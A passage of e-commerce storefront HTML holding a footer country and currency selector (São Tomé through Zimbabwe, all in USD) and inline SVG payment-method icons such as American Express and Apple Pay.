                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
